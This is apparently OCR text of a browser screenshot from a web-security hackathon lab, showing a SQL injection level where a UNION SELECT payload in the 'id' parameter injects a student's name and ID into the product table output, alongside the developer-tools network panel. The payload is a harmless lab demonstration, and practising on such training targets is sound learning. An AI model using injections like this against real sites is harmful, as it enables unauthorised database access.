 Jul 6 15:41
waph-hackathon.eastus.c
waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=1 UNION SELECT "kalagam1","Mahitha","M6"
id product price
1 apple 1.19
kalagam1 Mahitha M6
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size 0 ms
200 GET waph-hackathon.eastus.cloud… product.php?id=1 UNION SELECT "kalagam1","Mahitha","M6" document html 537 B 439 B 240 ms
200 GET waph-hackathon.eastus.cloud… favicon.ico FaviconLoader.sys.mjs:175 (img) vnd.microsoft.… cached 14.63 kB 0 ms
2 requests 15.07 kB / 537 B transferred Finish: 435 ms DOMContentLoaded: 287 ms load: 320 ms